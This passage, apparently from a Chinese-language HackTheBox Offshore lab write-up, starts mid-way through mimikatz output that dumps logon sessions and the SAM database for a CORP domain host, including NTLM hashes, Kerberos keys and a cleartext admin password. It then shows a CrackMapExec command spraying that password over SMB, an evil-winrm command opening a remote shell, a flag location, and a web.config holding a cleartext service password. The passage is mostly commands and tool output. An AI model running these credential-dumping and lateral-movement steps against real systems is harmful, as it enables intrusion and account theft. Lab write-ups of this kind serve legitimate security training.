19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 21384386 (00000000:01464cc2) Session : Interactive from 4 User Name : DWM-4 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 2:46:31 PM SID : S-1-5-90-0-4 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 21383572 (00000000:01464994) Session : Interactive from 4 User Name : UMFD-4 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/3/2023 2:46:31 PM SID : S-1-5-96-0-4 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 18667820 (00000000:011cd92c) Session : CachedInteractive from 2 User Name : wsadmin Domain : CORP Logon Server : DC01 Logon Time : 1/3/2023 10:28:37 AM SID : S-1-5-21-2291914956-3290296217-2402366952-1820 msv : [00000003] Primary * Username : wsadmin * Domain : CORP * NTLM : 669b12a3bac275251170afbe2c5de8c2 * SHA1 : 62e3e767c5d2ad6521d8d3e0e672e299437ed666 * DPAPI : 41aff401de68a7ae9e94bdb6907dddb2 tspkg : wdigest : * Username : wsadmin * Domain : CORP * Password : (null) kerberos : * Username : wsadmin * Domain : CORP.LOCAL * Password : Workstationadmin1! ssp : credman : Authentication Id : 0 ; 17056358 (00000000:01044266) Session : Interactive from 0 User Name : dino Domain : WSADM Logon Server : WSADM Logon Time : 1/3/2023 9:42:08 AM SID : S-1-5-21-1722741643-2714478462-3020786435-1005 msv : [00000003] Primary * Username : dino * Domain : WSADM * NTLM : d91ec665125f61db4e55208ffda58358 * SHA1 : e872215e88c31c657ee6ad5b5638a24266669450 tspkg : wdigest : * Username : dino * Domain : WSADM * Password : (null) kerberos : * Username : dino * Domain : WSADM * Password : (null) ssp : credman : Authentication Id : 0 ; 5132801 (00000000:004e5201) Session : Interactive from 3 User Name : DWM-3 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 6:14:07 AM SID : S-1-5-90-0-3 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 5132568 (00000000:004e5118) Session : Interactive from 3 User Name : DWM-3 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 6:14:07 AM SID : S-1-5-90-0-3 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 5130677 (00000000:004e49b5) Session : Interactive from 3 User Name : UMFD-3 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/3/2023 6:14:07 AM SID : S-1-5-96-0-3 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 5115023 (00000000:004e0c8f) Session : RemoteInteractive from 2 User Name : ned.flanders_adm Domain : CORP Logon Server : DC01 Logon Time : 1/3/2023 6:13:33 AM SID : S-1-5-21-2291914956-3290296217-2402366952-3604 msv : [00000003] Primary * Username : ned.flanders_adm * Domain : CORP * NTLM : deff72637376f94d8e6c3fab3270f65d * SHA1 : 60a145c0c5f8a58127ce8a65fde2ec5b7761a777 * DPAPI : e02244464259fb3c9e4a177d90d72d47 tspkg : wdigest : * Username : ned.flanders_adm * Domain : CORP * Password : (null) kerberos : * Username : ned.flanders_adm * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 5103252 (00000000:004dde94) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 6:13:32 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 5102961 (00000000:004ddd71) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 1/3/2023 6:13:32 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 5101853 (00000000:004dd91d) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/3/2023 6:13:32 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 484404 (00000000:00076434) Session : Interactive from 1 User Name : wsadmin Domain : CORP Logon Server : DC01 Logon Time : 1/2/2023 10:37:33 PM SID : S-1-5-21-2291914956-3290296217-2402366952-1820 msv : [00000003] Primary * Username : wsadmin * Domain : CORP * NTLM : 669b12a3bac275251170afbe2c5de8c2 * SHA1 : 62e3e767c5d2ad6521d8d3e0e672e299437ed666 * DPAPI : 41aff401de68a7ae9e94bdb6907dddb2 tspkg : wdigest : * Username : wsadmin * Domain : CORP * Password : (null) kerberos : * Username : wsadmin * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 484344 (00000000:000763f8) Session : Interactive from 1 User Name : wsadmin Domain : CORP Logon Server : DC01 Logon Time : 1/2/2023 10:37:33 PM SID : S-1-5-21-2291914956-3290296217-2402366952-1820 msv : [00000003] Primary * Username : wsadmin * Domain : CORP * NTLM : 669b12a3bac275251170afbe2c5de8c2 * SHA1 : 62e3e767c5d2ad6521d8d3e0e672e299437ed666 * DPAPI : 41aff401de68a7ae9e94bdb6907dddb2 tspkg : wdigest : * Username : wsadmin * Domain : CORP * Password : (null) kerberos : * Username : wsadmin * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 69493 (00000000:00010f75) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 69472 (00000000:00010f60) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : WSADM$ Domain : CORP Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-20 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : wsadm$ * Domain : CORP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 40024 (00000000:00009c58) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 40006 (00000000:00009c46) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : WSADM$ * Domain : corp.local * Password : M9f,Dzf*5tM9>'BjGhH`;KETEKLcQ;K&NQg/gGRGSJFs'Np\ah%(OB^aXLjNa[1eB"a>+U^<z`j'Ca"TZV=fm+BBDW&t/?0Hm)R>)ZkcswFkz:8PQFp*b!>4 ssp : credman : Authentication Id : 0 ; 39145 (00000000:000098e9) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : msv : [00000003] Primary * Username : WSADM$ * Domain : CORP * NTLM : 19f221a69c0693ebfdc064393b55d509 * SHA1 : ef3a26edd7e7533956cd121ad45839b7f8e58df9 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : WSADM$ Domain : CORP Logon Server : (null) Logon Time : 1/2/2023 10:36:57 PM SID : S-1-5-18 msv : tspkg : wdigest : * Username : WSADM$ * Domain : CORP * Password : (null) kerberos : * Username : wsadm$ * Domain : CORP.LOCAL * Password : (null) ssp : credman : mimikatz(commandline) # lsadump::sam Domain : WSADM SysKey : 0227171ea0ee09d093667b75d0fadb90 Local SID : S-1-5-21-1722741643-2714478462-3020786435 SAMKey : 50b136cbb131f7950fd4c44c24325737 RID : 000001f4 (500) User : Administrator RID : 000001f5 (501) User : Guest RID : 000001f7 (503) User : DefaultAccount RID : 000001f8 (504) User : WDAGUtilityAccount Hash NTLM: 3802cf5095540b577e479ab90ace06cc Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : e00552de4752e0f4c9ba9dfa0ed30f82 * Primary:Kerberos-Newer-Keys * Default Salt : WDAGUtilityAccount Default Iterations : 4096 Credentials aes256_hmac (4096) : 25d1cf56d61d5c269dce0dc977c7285408621e428307b9fef510f52c199583da aes128_hmac (4096) : e3316bbf062d3dc989de57a7dbb67957 des_cbc_md5 (4096) : bcc879b634ad38f4 * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WDAGUtilityAccount Credentials des_cbc_md5 : bcc879b634ad38f4 RID : 000003ea (1002) User : justalocaladmin Hash NTLM: d7476db079da05ac343bdad882f1214f lm - 0: 40adbc7888b901a5568f597aa1e396fd lm - 1: d04839f0cf37e4b2e080656f8daec52d lm - 2: 5e6803118685dcfd6201cdb8b3e7f204 lm - 3: f954ed20b111026f7261f1877cfc7e7f lm - 4: 95fa983ab25aec7f2d81a64847300cc4 lm - 5: ba881126d621f99c7c55e751012aee5f lm - 6: aa5774dc3dfa26384fe37306457c256e lm - 7: 1bc291299f2e105fc040c8bc0b9c8713 lm - 8: ea1d3df1262ff5462469563b005df8e4 lm - 9: 32b730e736f74a9f3b513d998705117d lm -10: d940323ecd67f50b4336e6e90ecb5601 lm -11: c4013979b287b6230c88c9a5320da491 lm -12: 8916608f9358069c53de309d0827f485 lm -13: 18a23d62333c325c727e2e496db9fab0 lm -14: 6f0775e36f66e524bff38f82d6bcdee3 lm -15: 6dde68dfa3914ae6deb352a43f78bab3 lm -16: d1e2f7c27cfcd4e7598b6270a524fe1d lm -17: c0bfd4ec6cf4f28d51f5bcead601f396 lm -18: 19d1d5f7b07a8da90756c82a56f72a69 lm -19: 8c27b2d693dc39879f695c9fae9b434d lm -20: 0cbd68d5c0088daaf9e1bd8765bf7656 lm -21: 6f8ad00743772c78cc9ae5aefa91bf23 lm -22: 239db44de4d270e8a05c9a1746a7f078 lm -23: 495996bb68a209d4db76cf0ba16f2e99 ntlm- 0: d7476db079da05ac343bdad882f1214f ntlm- 1: 876c89b9e2978c9526ded881a5e69aba ntlm- 2: 722406c1cfa3c003841b20e2026d18e9 ntlm- 3: d37c54bb9a8c83187de7f0e19ed122bf ntlm- 4: 643b8b1963cee51b64c8a2bb45885094 ntlm- 5: 41f0e52a95f37a97e5b2e57df6531755 ntlm- 6: 0386859b6db43d698fc499db1aa4a6b8 ntlm- 7: 4d11ef766b5447b036383d8a311f5e5e ntlm- 8: e3e0ed4a47926d2b8f1bf5c68006b844 ntlm- 9: 0745521e4e0d2a0be52080ffdea4462e ntlm-10: 6bff71c38e9d5d0ccabf3793f2cf83cc ntlm-11: 611ff8bbdcb558272705646634221758 ntlm-12: bb6ddea575303f435e74682ff6d4abb6 ntlm-13: 6499b2e48ed00178e1ffd47837ab3da5 ntlm-14: 37cc0dbf26549ee78c830e43029ebb88 ntlm-15: 8f7fe509088aacf5ae66af93847c1282 ntlm-16: 3270af7773c04d41e7da9bde2309b177 ntlm-17: af7f6442360d92f022c92ec0951c5bde ntlm-18: ed40956966374aafdf062c7828166a0c ntlm-19: 89834d9fbb67ab17cf372942da60fd73 ntlm-20: 4ad35b15231f850bf0ead22c5003856d ntlm-21: 0ca1ddfec9512a26c1d3263ea1ba8197 ntlm-22: ad1924065dfe47a3f7d205b6b47bb109 ntlm-23: 0691ea2e373a02740910c79d331b639c Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : ea760f801f10ef735fc78e83a3b5cac4 * Primary:Kerberos-Newer-Keys * Default Salt : WSADM.CORP.LOCALjustalocaladmin Default Iterations : 4096 Credentials aes256_hmac (4096) : a143404913a01708bd6c621b33571670b933bd04be0c9db6438fd1f656a74b18 aes128_hmac (4096) : c01a963677cffe531aa6c3a3d564fc52 des_cbc_md5 (4096) : f11c791054340486 OldCredentials aes256_hmac (4096) : 8bf6da048dbe94e2d39de29a451db0b733269b959436797f69325dfad6ff5dd5 aes128_hmac (4096) : e8fb8262e3b17fdaffe9ee74e3f587b7 des_cbc_md5 (4096) : 68fe52072c40b06e OlderCredentials aes256_hmac (4096) : 3f06cddcc2009f12a819b60043c47e02813174f9a298c7a0cc6bb9d9292a4bed aes128_hmac (4096) : 064c89810e5999406c018953dafcbf41 des_cbc_md5 (4096) : 6b1529fef789ad32 * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WSADM.CORP.LOCALjustalocaladmin Credentials des_cbc_md5 : f11c791054340486 OldCredentials des_cbc_md5 : 68fe52072c40b06e RID : 000003ed (1005) User : dino Hash NTLM: d91ec665125f61db4e55208ffda58358 lm - 0: 401eabea42eac4942ea44cae38f90ccf ntlm- 0: d91ec665125f61db4e55208ffda58358 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 0410808acfc5bffb945b82048e54f486 * Primary:Kerberos-Newer-Keys * Default Salt : WSADM.CORP.LOCALdino Default Iterations : 4096 Credentials aes256_hmac (4096) : 7082218daa9dba9dd6c52734be2eda0ca5fcb9f0eacb4b472d93e2378b3c802c aes128_hmac (4096) : 70b4af980004a907e6d0017eb5da87f6 des_cbc_md5 (4096) : 684338c2d3f16d20 * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WSADM.CORP.LOCALdino Credentials des_cbc_md5 : 684338c2d3f16d20 RID : 000003ee (1006) User : cack Hash NTLM: 217e50203a5aba59cefa863c724bf61b lm - 0: a3cff80ac952b928dccfa53858c95329 ntlm- 0: 217e50203a5aba59cefa863c724bf61b Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 34ef6fc7b7f4c2a9ac5d9b744501327f * Primary:Kerberos-Newer-Keys * Default Salt : WSADM.CORP.LOCALcack Default Iterations : 4096 Credentials aes256_hmac (4096) : 256be318ef4c1edbfb74137d841e8467b3af0776d5a44b10ba008fe6b09b78c2 aes128_hmac (4096) : 7010b83194104da43efdb42a7cf88aaf des_cbc_md5 (4096) : 46a83d194a70bab3 * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WSADM.CORP.LOCALcack Credentials des_cbc_md5 : 46a83d194a70bab3 RID : 000003ef (1007) User : cack01 Hash NTLM: 217e50203a5aba59cefa863c724bf61b lm - 0: c17654aaad67b3c7f559ae3bdc51cfc5 ntlm- 0: 217e50203a5aba59cefa863c724bf61b Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 639090645d1663b4bfcdd6fef154e320 * Primary:Kerberos-Newer-Keys * Default Salt : WSADM.CORP.LOCALcack01 Default Iterations : 4096 Credentials aes256_hmac (4096) : ae78fb44fdf6db7684e550bb6c35460294a66429654814a8bf1bca10be8766d7 aes128_hmac (4096) : dec716dfc258671f247d2f41fd212e4f des_cbc_md5 (4096) : e0abdf138ccd5861 * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WSADM.CORP.LOCALcack01 Credentials des_cbc_md5 : e0abdf138ccd5861 RID : 000003f0 (1008) User : HTB Hash NTLM: ae974876d974abd805a989ebead86846 lm - 0: 57151b1b18971205bff7f9546bd433bb ntlm- 0: ae974876d974abd805a989ebead86846 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 8b19f856f7c2996430ab836baaed3cc6 * Primary:Kerberos-Newer-Keys * Default Salt : WSADM.CORP.LOCALHTB Default Iterations : 4096 Credentials aes256_hmac (4096) : 33e9cab0e09675f711dffbf6b29bdf1ee169b4282d23394c6977236599022f01 aes128_hmac (4096) : 43e9449fea86e26e3b4a8945b365a5dc des_cbc_md5 (4096) : 131f684f19109e5b * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WSADM.CORP.LOCALHTB Credentials des_cbc_md5 : 131f684f19109e5b mimikatz(commandline) # exit Bye!
明文密码 1 2 3 4 kerberos : * Username : wsadmin * Domain : CORP.LOCAL * Password : Workstationadmin1!
CrackMapExec 1 python3.9 cme smb -u 'wsadmin' -p 'Workstationadmin1!' -d corp.local ~/Software/HTB_Prolab/Offshore/subnet_2/port_445 --continue-on-success
1 SMB 172.16.1.101 445 WS02 [+] corp.local\wsadmin:Workstationadmin1! (Pwn3d!)
172.16.1.101 evil-winrm反弹shell
1 /usr/local/bin/evil-winrm -u wsadmin -p Workstationadmin1! -i 172.16.1.101
flag C:\Users\wsadmin\Desktop\flag.txt
web.config_sample C:\> cat Backups/web.config_sample
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <configuration > <system.web > <authentication mode ="Forms" > <credentials passwordFormat ="Clear" > <user name ="svc_iis" password ="Vintage!" /> </credentials > </authentication > <authorization > <allow users ="test" /> <deny users ="*" /> </authorization > </system.web > <location path ="admin" > <system.web > <authorization > <allow roles ="admin" /> <deny users ="*" /> </authorization > </system.web > </location > <system.webServer > <directoryBrowse enabled ="true" /> <security > <authentication > <anonymousAuthentication enabled ="false" /> <basicAuthentication enabled ="true" /> <windowsAuthentication enabled ="false" /> </authentication > </security > </system.webServer > </configuration >

凭证 可以在http://172.16.1.24/login处登陆
172.16.1.24 (10.10.110.24)
Offshore Developer Library